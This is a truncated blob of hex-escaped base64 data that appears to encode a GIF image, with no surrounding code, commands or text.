\x50\x67\x69\x4F\x63\x7A\x55\x74\x43\x79\x62\x2B\x52\x7A\x6F\x49\x34\x38\x44\x7A\x38\x76\x55\x38\x35\x34\x4A\x72\x65\x59\x33\x64\x77\x50\x52\x5A\x79\x37\x30\x64\x4F\x6C\x53\x35\x79\x4C\x66\x47\x64\x43\x4E\x48\x69\x2B\x6C\x4B\x30\x33\x6C\x53\x36\x64\x5A\x30\x59\x50\x68\x64\x4B\x63\x50\x6A\x57\x6C\x51\x4C\x31\x72\x4A\x4E\x32\x62\x79\x6F\x30\x73\x39\x35\x30\x30\x54\x47\x74\x58\x6D\x67\x4C\x51\x35\x54\x52\x31\x71\x52\x74\x76\x35\x47\x37\x4B\x32\x73\x61\x51\x31\x58\x65\x74\x62\x5A\x7A\x72\x53\x59\x50\x35\x30\x71\x30\x2B\x74\x61\x78\x57\x44\x46\x38\x36\x73\x46\x72\x52\x6A\x2F\x50\x2B\x38\x33\x53\x39\x72\x49\x39\x66\x77\x70\x66\x57\x79\x56\x33\x78\x46\x5A\x6F\x4D\x6A\x78\x4E\x49\x57\x4D\x32\x5A\x66\x37\x47\x74\x74\x2F\x46\x58\x59\x77\x64\x57\x57\x70\x62\x32\x68\x59\x42\x48\x33\x6D\x64\x46\x51\x67\x6E\x55\x34\x2F\x4A\x76\x73\x53\x52\x4F\x71\x32\x39\x6C\x77\x51\x46\x36\x6B\x4F\x75\x78\x66\x6C\x39\x6C\x65\x77\x47\x35\x48\x75\x4E\x47\x72\x62\x6A\x63\x35\x75\x44\x79\x4A\x72\x76\x65\x49\x4B\x66\x4A\x6A\x65\x39\x39\x37\x34\x43\x48\x4A\x4E\x73\x4A\x4C\x6F\x6D\x77\x4A\x44\x54\x67\x6E\x2F\x53\x61\x79\x6F\x59\x6C\x69\x62\x56\x64\x48\x66\x4F\x45\x6F\x63\x54\x48\x47\x4B\x58\x6A\x78\x6A\x63\x38\x50\x33\x52\x36\x66\x59\x73\x64\x44\x7A\x6E\x46\x34\x6B\x35\x77\x6A\x47\x6A\x38\x35\x79\x6C\x4F\x75\x38\x6A\x69\x43\x76\x4F\x57\x41\x74\x50\x57\x34\x59\x58\x36\x50\x67\x2B\x38\x36\x33\x7A\x54\x48\x68\x38\x30\x4E\x58\x76\x46\x36\x37\x70\x74\x76\x72\x78\x34\x35\x51\x68\x54\x2B\x6D\x5A\x30\x4C\x2F\x53\x42\x45\x54\x30\x71\x78\x39\x5A\x76\x65\x6F\x78\x73\x6B\x36\x55\x67\x4A\x75\x74\x52\x6E\x6A\x6E\x53\x42\x4B\x31\x33\x6F\x52\x6A\x63\x35\x77\x42\x75\x65\x57\x64\x68\x53\x50\x65\x74\x55\x72\x7A\x72\x58\x6D\x36\x31\x71\x69\x65\x67\x57\x37\x47\x48\x76\x6A\x74\x58\x64\x2F\x48\x4A\x49\x33\x68\x72\x74\x45\x33\x39\x36\x76\x63\x33\x39\x45\x5A\x6C\x50\x50\x65\x35\x71\x48\x7A\x76\x50\x57\x61\x37\x4E\x74\x35\x2F\x64\x36\x59\x41\x53\x4F\x4E\x31\x70\x4F\x50\x4C\x2F\x62\x62\x64\x39\x36\x7A\x2F\x33\x4D\x74\x38\x66\x73\x6E\x67\x7A\x55\x35\x76\x66\x4F\x44\x61\x37\x34\x4B\x48\x65\x48\x4D\x44\x2F\x63\x39\x51\x2B\x54\x7A\x7A\x62\x33\x62\x31\x79\x79\x35\x66\x69\x38\x41\x49\x68\x2B\x75\x42\x6A\x37\x76\x6E\x5A\x59\x54\x37\x7A\x76\x44\x37\x33\x7A\x67\x6B\x4F\x2B\x74\x46\x47\x42\x67\x42\x44\x46\x44\x33\x6C\x4B\x39\x4C\x34\x30\x78\x34\x47\x39\x72\x48\x58\x75\x33\x49\x4A\x72\x33\x58\x54\x76\x37\x37\x7A\x75\x70\x2B\x39\x32\x33\x76\x76\x65\x73\x6A\x77\x4E\x2F\x66\x42\x46\x33\x37\x66\x2F\x56\x37\x32\x35\x66\x35\x6C\x41\x41\x6B\x41\x76\x75\x59\x33\x76\x32\x61\x58\x4D\x78\x2F\x6E\x7A\x76\x64\x4C\x41\x41\x6F\x67\x66\x63\x35\x72\x4F\x2F\x57\x67\x78\x44\x72\x63\x66\x39\x2F\x39\x36\x74\x2F\x63\x2B\x32\x6B\x53\x2F\x39\x38\x7A\x63\x33\x7A\x6B\x54\x31\x2F\x31\x74\x52\x65\x37\x2B\x76\x6E\x63\x47\x51\x45\x63\x6F\x50\x78\x48\x33\x33\x33\x34\x35\x31\x2F\x34\x7A\x47\x79\x66\x39\x33\x67\x48\x66\x2F\x47\x48\x65\x50\x78\x6E\x5A\x35\x32\x42\x65\x2B\x37\x33\x63\x41\x52\x31\x65\x73\x77\x6B\x61\x76\x33\x48\x66\x73\x54\x31\x62\x32\x33\x31\x66\x73\x4E\x58\x67\x44\x50\x58\x47\x64\x44\x48\x46\x50\x70\x48\x65\x77\x35\x6F\x67\x4A\x72\x78\x66\x30\x75\x68\x66\x42\x42\x68\x67\x65\x4D\x57\x47\x67\x69\x6F\x46\x42\x53\x49\x66\x2F\x6C\x6C\x66\x74\x53\x58\x47\x43\x64\x34\x64\x64\x75\x6D\x67\x68\x4C\x6F\x65\x42\x65\x6F\x47\x51\x53\x41\x41\x45\x32\x78\x2F\x33\x70\x31\x31\x33\x4E\x37\x68\x33\x33\x6E\x6C\x78\x6A\x32\x42\x33\x47\x50\x4A\x34\x44\x4E\x46\x34\x47\x52\x6C\x33\x30\x39\x31\x78\x6B\x67\x4F\x42\x4E\x2B\x6C\x6E\x62\x6A\x4D\x34\x4D\x74\x65\x47\x51\x6D\x47\x42\x4E\x58\x35\x57\x67\x5A\x56\x33\x41\x30\x65\x48\x70\x54\x6D\x46\x74\x46\x74\x6E\x51\x68\x47\x49\x4F\x68\x63\x59\x4E\x58\x61\x46\x48\x4F\x56\x68\x51\x73\x53\x49\x52\x2F\x45\x59\x51\x6A\x6F\x58\x65\x4E\x31\x69\x52\x6E\x2B\x48\x32\x4A\x73\x59\x52\x47\x61\x48\x58\x48\x35\x68\x54\x67\x6C\x34\x55\x75\x6D\x48\x43\x6A\x56\x78\x5A\x33\x47\x49\x57\x49\x38\x59\x49\x79\x47\x49\x4E\x75\x43\x49\x59\x48\x57\x48\x49\x70\x53\x42\x5A\x39\x69\x49\x5A\x2B\x49\x59\x5A\x36\x4B\x49\x4A\x42\x38\x6F\x59\x2F\x43\x49\x54\x33\x31\x34\x69\x4F\x61\x46\x32\x51\x32\x49\x4F\x47\x49\x59\x63\x37\x57\x49\x6C\x59\x6B\x59\x68\x77\x79\x42\x69\x41\x43\x49\x42\x73\x4F\x49\x6A\x6A\x4A\x78\x6D\x68\x4B\x49\x71\x48\x53\x49\x72\x72\x70\x78\x6D\x6E\x47\x49\x67\x36\x61\x49\x6D\x43\x69\x49\x6C\x2F\x30\x59\x71\x75\x4F\x49\x42\x50\x34\x59\x6D\x51\x31\x77\x51\x41\x59\x41\x41\x4D\x74\x34\x46\x67\x67\x59\x74\x55\x78\x59\x68\x72\x6D\x47\x5A\x45\x63\x6F\x6D\x42\x45\x51\x41\x43\x6F\x41\x46\x53\x70\x59\x59\x66\x78\x34\x6C\x56\x38\x59\x71\x4F\x55\x41\x41\x6B\x49\x41\x41\x43\x77\x48\x32\x39\x36\x49\x74\x6A\x55\x58\x71\x4E\x4D\x41\x45\x6D\x63\x42\x4C\x45\x6D\x49\x30\x4D\x32\x42\x50\x4F\x57\x50\x2B\x4D\x35\x6A\x51\x55\x6F\x38\x68\x6C\x50\x4F\x67\x54\x77\x4E\x68\x72\x55\x47\x69\x4F\x74\x6D\x67\x57\x52\x53\x69\x45\x78\x45\x63\x34\x51\x49\x47\x46\x56\x52\x4B\x4F\x44\x6C\x4B\x48\x4F\x62\x64\x50\x50\x72\x67\x37\x51\x37\x69\x50\x31\x46\x43\x4F\x76\x71\x43\x41\x41\x4D\x6B\x68\x42\x4A\x6B\x38\x36\x56\x69\x51\x42\x76\x6D\x50\x69\x53\x4B\x51\x43\x73\x6B\x4D\x2B\x67\x67\x70\x56\x76\x69\x51\x72\x44\x65\x52\x46\x44\x6D\x43\x41\x58\x69\x52\x6B\x70\x65\x52\x47\x6F\x6D\x52\x48\x4E\x6D\x51\x39\x74\x69\x52\x6F\x50\x4F\x52\x69\x4E\x4F\x4F\x49\x6B\x6B\x4C\x49\x73\x53\x51\x76\x58\x4B\x45\x4A\x2F\x6B\x73\x58\x63\x53\x53\x4B\x33\x6D\x51\x4C\x63\x6C\x51\x4F\x35\x53\x51\x72\x57\x43\x52\x4D\x32\x6C\x37\x6B\x64\x65\x50\x71\x6A\x43\x50\x4F\x52\x6C\x58\x4A\x55\x61\x53\x52\x2B\x53\x45\x50\x36\x6D\x54\x67\x59\x4F\x50\x54\x59\x57\x55\x52\x51\x6D\x55\x31\x61\x57\x55\x57\x75\x57\x54\x53\x79\x6C\x5A\x52\x69\x51\x2F\x4A\x6C\x6C\x74\x51\x68\x6D\x56\x39\x68\x57\x55\x6D\x75\x53\x46\x6A\x4E\x52\x36\x57\x4E\x6C\x65\x79\x53\x51\x2B\x50\x42\x6C\x66\x32\x76\x69\x56\x35\x50\x55\x35\x59\x6A\x6D\x57\x4E\x45\x57\x55\x5A\x70\x6D\x56\x46\x35\x53\x57\x44\x75\x6D\x57\x56\x39\x6D\x57\x4B\x6D\x5A\x73\x71\x55\x61\x54\x58\x6B\x6D\x58\x61\x77\x6C\x64\x4A\x49\x53\x54\x71\x61\x61\x57\x65\x69\x6D\x58\x64\x6E\x6D\x58\x65\x4A\x6D\x58\x67\x61\x6C\x4C\x67\x77\x6C\x35\x37\x32\x4F\x4D\x68\x31\x6E\x2F\x54\x6F\x6D\x70\x65\x43\x6F\x70\x6C\x59\x62\x5A\x6D\x4F\x68\x68\x62\x45\x48\x6C\x6C\x30\x67\x59\x6C\x35\x52\x35\x50\x5A\x62\x70\x55\x65\x6D\x44\x66\x70\x76\x5A\x6B\x79\x6B\x4A\x6D\x47\x65\x4A\x6D\x51\x34\x58\x6B\x67\x45\x35\x6D\x70\x6F\x70\x6D\x55\x35\x4A\x4D\x31\x57\x4A\x53\x59\x58\x5A\x6C\x4B\x62\x35\x6C\x7A\x4C\x70\x4D\x72\x58\x5A\x50\x4A\x39\x58\x53\x58\x50\x70\x59\x78\x48\x5A\x49\x31\x78\x35\x65\x62\x32\x35\x67\x4A\x63\x35\x6D\x37\x51\x5A\x6E\x43\x68\x44\x6D\x6B\x50\x35\x6D\x70\x59\x35\x6E\x4D\x68\x5A\x6D\x73\x5A\x4A\x49\x36\x32\x5A\x57\x63\x72\x4A\x6D\x79\x42\x31\x6B\x36\x75\x4A\x4D\x56\x41\x70\x6C\x38\x38\x4A\x6D\x63\x65\x31\x6D\x37\x66\x53\x4B\x75\x39\x49\x64\x70\x45\x70\x6E\x73\x7A\x5A\x6E\x45\x55\x45\x6E\x72\x45\x6F\x6E\x62\x2B\x35\x58\x66\x64\x6B\x6E\x65\x50\x4A\x59\x34\x7A\x4A\x6D\x75\x59\x70\x53\x75\x31\x70\x6E\x53\x68\x32\x6A\x75\x70\x4A\x6E\x42\x39\x55\x6E\x35\x51\x35\x6A\x6E\x73\x5A\x6E\x52\x67\x45\x56\x76\x32\x4A\x6A\x56\x5A\x5A\x6C\x6C\x32\x35\x6E\x68\x53\x4A\x54\x6D\x59\x56\x6E\x76\x38\x5A\x6A\x79\x71\x58\x4D\x62\x36\x48\x6E\x78\x4E\x6F\x6B\x7A\x51\x33\x4E\x55\x6D\x5A\x69\x6B\x2F\x70\x6F\x42\x36\x33\x4D\x34\x4F\x31\x64\x71\x61\x48\x6C\x58\x61\x43\x6D\x73\x49\x5A\x6E\x2F\x43\x77\x6E\x64\x31\x6C\x4A\x38\x6E\x70\x48\x6F\x46\x6E\x6F\x70\x30\x59\x6F\x69\x4B\x61\x69\x77\x51\x61\x44\x37\x65\x35\x49\x79\x35\x61\x6F\x45\x52\x45\x2F\x7A\x55\x7A\x53\x71\x4D\x68\x75\x71\x41\x55\x74\x51\x2F\x58\x71\x59\x6F\x31\x6F\x35\x32\x59\x39\x67\x37\x36\x4B\x53\x4D\x31\x4B\x70\x38\x4B\x47\x69\x49\x41\x32\x71\x49\x37\x79\x71\x4E\x37\x71\x41\x36\x54\x2B\x59\x78\x48\x69\x71\x54\x2B\x2B\x56\x49\x4D\x2B\x6C\x36\x4E\x67\x67\x6E\x7A\x64\x71\x50\x58\x4D\x67\x36\x67\x69\x59\x67\x75\x2B\x71\x4B\x46\x30\x41\x45\x52\x4E\x71\x53\x46\x70\x6C\x66\x72\x43\x4B\x52\x5A\x61\x67\x6B\x34\x5A\x61\x59\x33\x68\x31\x56\x50\x43\x6F\x35\x68\x61\x71\x4D\x48\x39\x36\x4D\x53\x36\x61\x5A\x4B\x45\x71\x5A\x69\x71\x6F\x69\x57\x35\x70\x33\x43\x70\x61\x4B\x76\x6F\x61\x64\x37\x79\x71\x63\x2B\x61\x4B\x43\x66\x47\x54\x53\x42\x71\x71\x63\x54\x47\x6C\x76\x70\x65\x61\x68\x72\x57\x6D\x57\x43\x75\x71\x68\x6A\x4A\x71\x46\x47\x61\x61\x47\x51\x71\x71\x69\x53\x4B\x6C\x64\x34\x53\x71\x65\x50\x65\x71\x6B\x75\x2B\x6D\x47\x5A\x47\x70\x65\x49\x32\x71\x47\x43\x4F\x70\x31\x65\x6F\x61\x63\x42\x51\x49\x74\x67\x2B\x5A\x75\x6C\x4B\x71\x53\x6C\x79\x71\x4A\x4D\x61\x69\x65\x70\x79\x70\x54\x6C\x31\x61\x71\x72\x2B\x71\x71\x6D\x53\x6F\x35\x77\x49\x67\x41\x58\x43\x70\x4E\x34\x4F\x4B\x72\x4F\x69\x61\x75\x41\x67\x31\x39\x77\x30\x6E\x34\x5A\x36\x71\x74\x2B\x43\x4B\x7A\x6B\x69\x61\x75\x44\x57\x69\x4C\x45\x79\x71\x47\x30\x4B\x71\x4C\x43\x65\x71\x76\x4D\x75\x6A\x35\x54\x4D\x51\x44\x30\x42\x71\x69\x6E\x73\x4B\x57\x61\x4E\x61\x33\x55\x61\x71\x75\x4F\x4E\x66\x38\x56\x44\x5A\x43\x74\x58\x49\x6F\x4B\x76\x74\x57\x74\x72\x33\x71\x67\x7A\x41\x71\x72\x6B\x53\x67\x56\x34\x77\x71\x68\x37\x76\x6D\x69\x31\x65\x71\x71\x55\x35\x71\x69\x47\x6B\x6F\x54\x44\x31\x42\x67\x53\x54\x71\x73\x39\x47\x71\x70\x79\x39\x71\x70\x70\x4E\x71\x73\x4F\x62\x45\x41\x43\x6B\x43\x75\x48\x70\x71\x50\x33\x68\x71\x73\x51\x57\x71\x76\x4F\x54\x6F\x54\x46\x46\x43\x6D\x56\x61\x6F\x31\x38\x39\x71\x76\x2F\x73\x71\x77\x5A\x5A\x67\x54\x62\x53\x71\x43\x6F\x41\x6F\x4C\x36\x79\x71\x76\x43\x52\x75\x74\x46\x34\x73\x5A\x63\x5A\x70\x46\x48\x4C\x75\x75\x4A\x4C\x61\x77\x6A\x75\x57\x6E\x71\x33\x4F\x77\x64\x36\x51\x33\x45\x2F\x75\x74\x35\x58\x71\x73\x4B\x6D\x73\x34\x47\x45\x70\x39\x38\x5A\x71\x75\x36\x6E\x6F\x30\x4D\x72\x75\x6B\x4E\x5A\x47\x6D\x50\x43\x65\x78\x4A\x6E\x75\x79\x50\x56\x71\x70\x4D\x39\x73\x53\x6A\x54\x71\x66\x49\x31\x71\x78\x44\x52\x71\x6A\x51\x6E\x75\x6C\x4E\x41\x74\x79\x50\x41\x75\x6A\x4B\x50\x75\x76\x50\x6B\x75\x57\x4E\x66\x73\x54\x4C\x38\x65\x57\x54\x4B\x65\x73\x43\x74\x75\x6F\x56\x47\x75\x6F\x54\x4F\x69\x45\x55\x53\x71\x31\x38\x45\x71\x78\x59\x38\x75\x64\x56\x61\x73\x54\x53\x4F\x6D\x31\x56\x67\x75\x77\x58\x31\x75\x30\x79\x55\x71\x70\x34\x67\x69\x59\x61\x64\x75\x31\x54\x42\x75\x33\x32\x5A\x6D\x30\x30\x49\x67\x6C\x43\x50\x71\x4A\x57\x6D\x75\x33\x63\x69\x75\x4C\x53\x50\x75\x32\x71\x67\x45\x42\x7A\x36\x70\x71\x45\x55\x75\x34\x30\x45\x6A\x2F\x6F\x6C\x52\x4B\x48\x42\x43\x77\x73\x56\x42\x42\x6B\x48\x65\x62\x73\x69\x4E\x4C\x71\x41\x4C\x72\x70\x4D\x52\x68\x72\x45\x62\x36\x6E\x6E\x6A\x72\x74\x46\x73\x4C\x65\x46\x46\x72\x74\x69\x7A\x72\x6A\x73\x30\x36\x74\x4C\x48\x67\x69\x48\x33\x62\x71\x32\x58\x37\x6A\x50\x6D\x5A\x75\x4A\x78\x4B\x6F\x62\x6C\x4B\x74\x4A\x75\x71\x70\x6A\x48\x62\x4F\x6B\x56\x61\x73\x76\x58\x71\x71\x54\x6F\x4C\x6B\x70\x77\x37\x6B\x4A\x45\x71\x4E\x37\x6C\x72\x66\x55\x30\x4B\x76\x4D\x4E\x62\x69\x37\x56\x4C\x62\x47\x35\x62\x65\x63\x6D\x4C\x6A\x73\x47\x62\x67\x4C\x75\x4C\x76\x46\x4E\x4C\x65\x6C\x7A\x4C\x6A\x73\x55\x37\x68\x30\x70\x72\x63\x64\x57\x37\x69\x64\x70\x4B\x76\x4D\x31\x62\x4A\x79\x46\x35\x76\x64\x69\x62\x76\x54\x34\x48\x75\x47\x64\x37\x75\x4F\x49\x72\x64\x30\x35\x6C\x75\x72\x70\x37\x76\x67\x51\x59\x57\x66\x73\x4B\x6A\x35\x69\x4B\x76\x71\x49\x36\x75\x57\x54\x57\x76\x66\x56\x52\x67\x76\x52\x62\x76\x38\x75\x62\x44\x7A\x5A\x58\x75\x63\x77\x37\x76\x54\x72\x33\x70\x5A\x45\x49\x74\x6E\x6E\x36\x76\x44\x7A\x6A\x6F\x59\x45\x62\x76\x75\x38\x4C\x57\x65\x39\x62\x74\x39\x51\x37\x75\x39\x35\x67\x77\x4C\x77\x5A\x75\x2B\x75\x62\x76\x2F\x48\x36\x70\x2B\x42\x62\x6E\x50\x66\x36\x77\x4B\x50\x4C\x4F\x62\x38\x46\x77\x43\x4F\x61\x62\x68\x5A\x38\x73\x33\x51\x48\x72\x51\x74\x34\x4A\x66\x70\x36\x74\x61\x66\x37\x53\x79\x61\x63\x6D\x57\x4A\x79\x72\x69\x71\x4D\x75\x78\x38\x4D\x77\x74\x58\x70\x2F\x32\x38\x43\x6A\x4A\x4C\x4E\x31\x4D\x4A\x55\x4E\x53\x36\x4D\x53\x38\x4C\x5A\x70\x73\x4F\x68\x4A\x57\x36\x65\x75\x37\x4F\x63\x46\x37\x32\x58\x38\x69\x76\x6C\x57\x33\x77\x2F\x54\x4D\x4F\x56\x4F\x58\x42\x35\x43\x35\x79\x44\x5A\x38\x53\x37\x73\x6E\x47\x68\x43\x38\x55\x6C\x4C\x4D\x57\x6F\x45\x33\x4B\x44\x36\x36\x69\x41\x68\x73\x55\x4A\x53\x71\x45\x75\x6D\x38\x4E\x65\x2F\x4D\x58\x49\x36\x70\x4A\x69\x44\x4D\x51\x64\x75\x63\x46\x63\x33\x4D\x56\x6A\x72\x4A\x47\x39\x4F\x77\x76\x62\x6D\x35\x6B\x64\x48\x4A\x6F\x2B\x37\x49\x73\x6F\x53\x73\x66\x42\x45\x4D\x64\x79\x50\x4D\x64\x34\x76\x4D\x59\x58\x64\x73\x64\x39\x37\x4C\x76\x71\x69\x37\x62\x66\x47\x4D\x68\x31\x50\x48\x71\x41\x62\x4D\x6A\x2B\x65\x4C\x79\x45\x7A\x4D\x65\x4B\x6E\x4A\x75\x72\x71\x38\x45\x4F\x2F\x4D\x67\x52\x43\x6D\x36\x4D\x54\x4D\x6B\x6A\x4F\x63\x69\x4E\x50\x4D\x53\x59\x2F\x4C\x72\x65\x70\x78\x73\x65\x39\x68\x61\x64\x50\x41\x77\x53\x33\x4C\x6D\x52\x49\x51\x41\x5A\x4D\x4D\x71\x33\x6C\x4D\x47\x57\x47\x37\x4B\x71\x44\x4C\x53\x52\x4C\x4D\x6C\x6C\x2F\x4D\x71\x5A\x48\x4D\x74\x6B\x2B\x38\x61\x30\x44\x4D\x65\x6C\x7A\x4B\x65\x35\x44\x4A\x47\x37\x37\x4C\x65\x34\x33\x4D\x75\x31\x66\x4D\x6C\x5A\x4B\x4D\x7A\x74\x39\x4D\x75\x53\x5A\x73\x7A\x56\x77\x4D\x54\x4B\x72\x43\x4C\x49\x33\x4D\x78\x4C\x70\x63\x66\x51\x6A\x47\x56\x34\x55\x63\x31\x33\x4D\x63\x33\x59\x6E\x4D\x33\x61\x76\x4D\x33\x63\x33\x4D\x33\x65\x2F\x46\x37\x4E\x34\x42\x7A\x4F\x34\x6A\x7A\x4F\x35\x46\x7A\x4F\x35\x6E\x7A\x4F\x36\x4A\x7A\x4F\x36\x72\x7A\x4F\x37\x4E\x7A\x4F\x37\x76\x7A\x4F\x38\x42\x7A\x50\x38\x6A\x7A\x50\x39\x46\x7A\x50\x39\x6E\x7A\x50\x2B\x4A\x7A\x50\x2B\x72\x7A\x50\x2F\x4E\x7A\x50\x2F\x76\x7A\x50\x41\x42\x33\x51\x41\x6A\x33\x51\x42\x46\x33\x51\x42\x6E\x33\x51\x43\x4A\x33\x51\x43\x72\x33\x51\x44\x4E\x33\x51\x44\x76\x33\x51\x45\x42\x33\x52\x45\x6A\x33\x52\x46\x46\x33\x52\x46\x6E\x33\x52\x47\x4A\x33\x52\x47\x72\x33\x52\x43\x42\x45\x49\x41\x43\x48\x35\x42\x41\x6B\x55\x41\x45\x34\x41\x4C\x41\x41\x41\x41\x41\x44\x30\x41\x66\x51\x42\x41\x41\x66\x2F\x67\x45\x36\x43\x67\x34\x53\x46\x68\x6F\x65\x49\x69\x59\x71\x4C\x6A\x49\x32\x4F\x6A\x35\x43\x52\x6B\x70\x4F\x55\x6C\x5A\x61\x58\x6D\x4A\x6D\x61\x6D\x35\x79\x64\x6E\x70\x2B\x67\x6F\x61\x4B\x6A\x70\x4B\x57\x6D\x70\x36\x69\x70\x71\x71\x75\x73\x72\x61\x36\x76\x73\x4C\x47\x79\x73\x37\x53\x31\x74\x72\x65\x34\x75\x62\x71\x37\x76\x4C\x32\x2B\x76\x38\x44\x42\x77\x73\x50\x45\x78\x63\x62\x48\x79\x4D\x6E\x4B\x79\x38\x7A\x4E\x7A\x73\x2F\x51\x30\x64\x4C\x54\x31\x4E\x58\x57\x31\x39\x6A\x5A\x32\x74\x76\x63\x33\x64\x37\x66\x34\x4F\x48\x69\x34\x2B\x54\x6C\x35\x75\x66\x6F\x36\x65\x72\x72\x37\x4F\x33\x75\x37\x2F\x44\x78\x38\x76\x50\x30\x39\x66\x62\x33\x2B\x50\x6E\x36\x2B\x2F\x7A\x39\x2F\x76\x38\x41\x41\x77\x6F\x63\x53\x4C\x43\x67\x77\x59\x4D\x49\x45\x79\x70\x63\x79\x4C\x43\x68\x77\x34\x63\x51\x49\x30\x71\x63\x53\x4C\x47\x69\x78\x59\x73\x59\x4D\x32\x72\x63\x79\x4C\x47\x6A\x78\x34\x38\x67\x51\x34\x6F\x63\x53\x62\x4B\x6B\x79\x5A\x4D\x6F\x55\x36\x70\x63\x79\x62\x4B\x6C\x79\x35\x63\x77\x59\x38\x71\x63\x53\x62\x4F\x6D\x7A\x5A\x73\x34\x63\x2B\x72\x63\x79\x62\x4F\x6E\x7A\x35\x39\x41\x67\x77\x6F\x64\x53\x72\x53\x6F\x30\x61\x4E\x49\x6B\x79\x70\x64\x79\x72\x53\x70\x30\x36\x64\x51\x6F\x30\x71\x64\x53\x72\x57\x71\x31\x61\x74\x59\x73\x32\x72\x64\x79\x72\x57\x72\x31\x36\x39\x67\x77\x34\x6F\x64\x53\x37\x61\x73\x32\x62\x4E\x6F\x30\x36\x70\x64\x79\x37\x61\x74\x32\x37\x64\x77\x2F\x2B\x50\x4B\x6E\x55\x75\x33\x4C\x69\x51\x41\x41\x4F\x7A\x71\x64\x64\x4B\x6B\x72\x39\x38\x6D\x65\x2B\x50\x2B\x48\x65\x77\x33\x4D\x46\x76\x43\x69\x41\x74\x2F\x4D\x33\x48\x67\x68\x57\x47\x43\x69\x53\x50\x33\x42\x56\x63\x41\x41\x6C\x34\x42\x41\x52\x37\x33\x6B\x38\x78\x35\x38\x6A\x63\x42\x69\x44\x58\x66\x36\x30\x77\x61\x73\x4C\x63\x42\x6E\x45\x57\x2F\x4B\x38\x33\x61\x4E\x44\x66\x55\x70\x46\x57\x6E\x61\x39\x32\x61\x51\x44\x63\x43\x74\x47\x57\x50\x6F\x30\x31\x62\x51\x44\x63\x41\x76\x46\x33\x72\x31\x68\x61\x63\x64\x77\x41\x46\x33\x49\x41\x58\x46\x7A\x35\x38\x32\x76\x4C\x67\x41\x66\x4A\x71\x55\x2F\x36\x63\x65\x58\x4E\x6D\x31\x59\x74\x48\x6E\x35\x37\x39\x37\x33\x58\x73\x33\x61\x46\x66\x79\x45\x59\x39\x76\x50\x58\x76\x77\x63\x77\x76\x46\x37\x41\x42\x57\x34\x45\x41\x36\x68\x57\x6A\x42\x78\x5A\x2F\x65\x51\x44\x66\x32\x47\x44\x58\x39\x7A\x78\x66\x31\x2F\x37\x71\x41\x32\x43\x6A\x77\x48\x2F\x65\x39\x57\x63\x4C\x67\x64\x6F\x4A\x41\x41\x41\x49\x4F\x46\x7A\x6A\x41\x41\x43\x59\x49\x58\x69\x65\x67\x61\x78\x49\x32\x4E\x70\x39\x41\x42\x54\x51\x6D\x44\x59\x76\x64\x41\x43\x61\x68\x52\x4E\x53\x57\x41\x71\x49\x72\x51\x6B\x77\x67\x54\x67\x67\x69\x72\x67\x4B\x69\x61\x7A\x4E\x39\x70\x2B\x4B\x71\x4C\x42\x59\x6D\x6A\x76\x31\x77\x57\x69\x4B\x6A\x4B\x6E\x4E\x59\x35\x36\x4E\x6F\x2B\x41\x6F\x57\x54\x37\x5A\x48\x53\x49\x66\x6A\x35\x54\x34\x47\x4A\x6F\x2F\x79\x77\x6C\x5A\x49\x50\x2B\x52\x6B\x52\x67\x35\x47\x47\x53\x35\x47\x58\x49\x6B\x6B\x34\x77\x34\x75\x61\x52\x42\x4D\x30\x6F\x5A\x47\x5A\x57\x4B\x57\x4D\x6D\x66\x51\x70\x30\x70\x75\x53\x57\x58\x57\x6A\x6F\x70\x30\x5A\x69\x46\x78\x45\x61\x6D\x49\x46\x5A\x61\x4E\x43\x55\x68\x4C\x58\x4C\x5A\x5A\x6B\x5A\x58\x44\x68\x4B\x6C\x6A\x58\x4D\x43\x59\x38\x43\x65\x66\x50\x62\x70\x35\x35\x37\x4C\x66\x4D\x6B\x6D\x62\x33\x67\x61\x6D\x51\x74\x65\x69\x43\x61\x71\x36\x4B\x4B\x4D\x4E\x70\x6F\x6F\x4D\x6B\x6C\x53\x61\x47\x59\x75\x68\x67\x35\x54\x58\x58\x2B\x56\x37\x75\x49\x6A\x4D\x55\x46\x2B\x6C\x36\x6D\x6D\x6D\x77\x6F\x54\x58\x6E\x4F\x68\x71\x76\x49\x6F\x4A\x4B\x57\x4B\x32\x71\x6C\x71\x71\x59\x37\x34\x5A\x69\x4F\x74\x77\x69\x70\x6F\x4B\x39\x32\x4A\x46\x6D\x73\x6F\x59\x61\x49\x71\x6F\x79\x53\x76\x72\x6E\x69\x70\x59\x54\x6A\x65\x47\x4B\x63\x6A\x77\x66\x4B\x61\x32\x43\x76\x50\x47\x59\x59\x62\x69\x36\x36\x32\x70\x69\x75\x7A\x78\x76\x35\x49\x4B\x36\x47\x42\x72\x51\x41\x42\x74\x4B\x4A\x45\x53\x75\x79\x75\x54\x57\x62\x70\x36\x37\x42\x37\x58\x5A\x73\x69\x72\x72\x39\x75\x69\x2B\x30\x6A\x31\x4B\x59\x43\x4C\x72\x41\x49\x5A\x6A\x73\x71\x75\x75\x65\x61\x6D\x2B\x34\x70\x61\x71\x59\x35\x36\x31\x73\x45\x6B\x71\x73\x65\x76\x43\x52\x47\x57\x35\x77\x71\x30\x70\x59\x5A\x34\x6D\x45\x31\x66\x76\x49\x69\x76\x78\x62\x36\x6D\x79\x79\x39\x78\x77\x6F\x38\x70\x47\x41\x37\x65\x69\x49\x68\x77\x68\x4E\x33\x2B\x36\x37\x2F\x73\x45\x38\x36\x2F\x44\x42\x63\x46\x33\x4F\x53\x4D\x4D\x58\x74\x50\x72\x73\x76\x78\x75\x66\x6C\x4F\x46\x65\x35\x6D\x38\x54\x62\x5A\x62\x38\x69\x78\x34\x65\x78\x6D\x47\x6A\x4B\x70\x61\x30\x6D\x78\x63\x6F\x62\x4D\x73\x67\x52\x54\x35\x73\x72\x58\x66\x4E\x6D\x38\x75\x6B\x69\x4C\x4F\x50\x63\x38\x62\x66\x31\x79\x72\x7A\x75\x4A\x56\x35\x53\x4C\x50\x48\x41\x4D\x4C\x75\x73\x38\x39\x45\x63\x37\x2B\x78\x7A\x30\x70\x7A\x75\x68\x32\x7A\x50\x45\x4D\x65\x4D\x74\x4A\x63\x62\x2B\x33\x4C\x77\x30\x33\x65\x65\x33\x47\x73\x6C\x58\x4E\x66\x35\x79\x39\x64\x67\x4F\x31\x76\x58\x32\x4A\x4F\x55\x62\x58\x5A\x36\x49\x31\x66\x5A\x59\x33\x42\x32\x5A\x55\x77\x7A\x31\x38\x36\x73\x43\x6E\x54\x58\x4B\x64\x4E\x64\x4E\x39\x4E\x74\x2F\x2F\x7A\x4D\x7A\x43\x75\x2F\x66\x62\x66\x66\x61\x39\x5A\x73\x44\x64\x61\x49\x4E\x47\x77\x77\x34\x6D\x53\x4F\x32\x77\x33\x55\x47\x